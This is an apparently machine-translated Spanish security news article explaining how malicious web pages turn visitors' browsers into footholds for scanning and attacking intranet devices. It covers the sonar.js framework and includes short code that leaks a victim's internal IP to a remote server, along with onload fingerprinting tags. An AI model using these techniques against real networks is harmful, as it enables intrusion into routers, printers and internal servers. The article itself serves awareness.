

Según una encuesta por empresa de seguridad informática, la mayoría de las personas creen que mientras se navegan por la Web que están protegidas por firewalls y redes aisladas a través de direcciones privadas del IP NAT. Con este entendimiento, asumimos la seguridad de los sitios web de intranet y las interfaces basadas en routers, cortafuegos, impresoras, teléfonos IP, sistemas de nómina, etc., aunque dejamos sin parchear. Pensamos que permanecen seguro dentro de la zona protegida y nada es capaz de conectar directamente desde el mundo exterior, ¿no?

Bueno, no del todo. Navegadores web pueden ser completamente controlados por cualquier página web, lo que les permite atacar los recursos de la red interna acuerdo con profesores de formación de hacking ético. La navegador web de cada usuario en una red empresarial se puede cambiar en un trampolín para los intrusos sin soluciones de seguridad perimetral avanzados.

Cómo alguien puede explotar la red interna

Un experto de empresa de seguridad informática explica los procedimientos para explotar la red interna:

- Una víctima visita una página web maliciosa, que asume el control de su navegador Web. La página web maliciosa podría ser cualquiera página web, atada con un ataque XSS permanente que hackers están siendo aprovechado para la entrega de malware masivo.

- Cuando se ejecuta el malware, lo hace desde la perspectiva de la intranet de la víctima, donde nadie puede acceder directamente. Esto quiere decir que el navegador web de la víctima puede ser instruido para entregar su dirección de NAT IP y hacer conexiones en la red interna en nombre del atacante o víctima.

- El malware utiliza navegador web de la víctima como una plataforma de lanzamiento, donde el malware hace los análisis de puertos, fingerprinting de los servidores web en la red interna y revisa las soluciones de seguridad perimetral implementadas.

- El malware se inicia los ataques contra los objetivos internos y la información comprometida se envía fuera de la red para la colección.

Es fácil a obtener la dirección IP pública de un navegador web desde el servidor web, pero la dirección IP interna es poco difícil menciona profesores de formación de hacking ético. Esta es la pieza de información que necesitamos para comenzar a explorar y explotar intranet. Para obtener IP interna, tenemos que invocar Java en un navegador y un applet. Eso es una forma sencilla de hacerlo. El siguiente código carga el MyAddress.class y luego abre la URL de

https://webserver/dirección_ip.html?nat = XXXX

<APPLET CODE=”MyAddress.class”>

<PARAM NAME=”URL” VALUE=”https://webserver/ip_address.html?nat=”>

</APPLET>

Si el navegador web de la víctima es una Mozilla / Firefox, es posible omitir el requisito subprograma e invocar una socket de Java directamente desde el JavaScript.

function natIP() {

var w = window.location;

var host = w.host;

var port = w.port || 80;

var Socket = (new

java.net.Socket(host,port)).getLocalAddress().getHostAddress();

return Socket;

}

Framework para explotar la red interna

Sonar

Sonar.js es un marco que utiliza JavaScript, WebRTC, y algunas funciones onload para detectar dispositivos internos en una red. sonar.js funciona mediante la utilización WebRTC para enumerar hosts en vivo en la red interna. Mike Stevans profesor de formación de hacking ético explica que tras enumerar las direcciones internas sonar.js intenta vincular a los recursos estáticos como CSS, imágenes y JavaScript, mientras que conecta el controlador de eventos onload. Si carga los recursos con éxito e inicia el evento onload entonces sabemos que el anfitrión tiene este recurso.

¿Por qué es útil saber? Al obtener una lista de los recursos alojados en un dispositivo, podemos intentar hacer fingerprinting de los dispositivos y soluciones de seguridad perimetral.

¿Cómo funciona Sonar?

Al cargar payload de sonar.js en un navegador web moderno sucederá lo siguiente:

- sonar.js utilizará WebRTC para enumerar lo IPs internas que tiene el usuario

- sonar.js luego intenta encontrar otros hosts en vivo de la red interna a través de webSockets.

- Si no se encuentra una gran cantidad en vivo, sonar.js comienza a intentar hacer fingerprinting mediante la vinculación a ella a través de

<img src=”x”> and <link rel=”stylesheet” type=”text/css” href=”x”>

y enganchar el proceso de onload. Si el recurso carga con éxito se activará un evento para lanzar el exploit acuerdo con resultados de fingerprinting.

Sonar.js trabaja sobre una base de datos de fingerprints. Fingerprint es simplemente una lista de los recursos conocidos en una red que se pueden vincular a y detectados a través onload. Ejemplos de esto incluyen imágenes, hojas de CSS style, e incluso JavaScript externo.

Acuerdo con expertos de empresa de seguridad informática, mediante la creación de sus propias fingerprints se puede construir exploits personalizados que serán lanzadas contra los dispositivos internos una vez que son detectados por sonar.js. Exploits comunes incluyen cosas como la Cross-site Request Forgery (CSRF), Cross-site Scripting (XSS), etc. La idea es que usted puede utilizar estas vulnerabilidades para hacer cosas tales como modificar configuraciones DNS del router, el sacar archivos desde un servidor de archivos interno, y más.

Mediante el uso de sonar.js pentesting puede construir exploits contra los servidores internos de registro, routers, impresoras, teléfonos VOIP, y más menciona expertos de soluciones de seguridad perimetral . Debido a las redes internas a menudo están menos vigiladas, ataques como CSRF y XSS pueden ser de gran alcance para hacerse cargo de las configuraciones de los dispositivos internos de una red.

Es un conocido experto en seguridad móvil y análisis de malware. Estudió Ciencias de la Computación en la NYU y comenzó a trabajar como analista de seguridad cibernética en 2003. Trabaja activamente como experto en antimalware. También trabajó para empresas de seguridad como Kaspersky Lab. Su trabajo diario incluye investigar sobre nuevos incidentes de malware y ciberseguridad. También tiene un profundo nivel de conocimiento en seguridad móvil y vulnerabilidades móviles.

Envía tips de noticias a info@noticiasseguridad.com o www.instagram.com/iicsorg/

También puedes encontrarnos en Telegram www.t.me/noticiasciberseguridad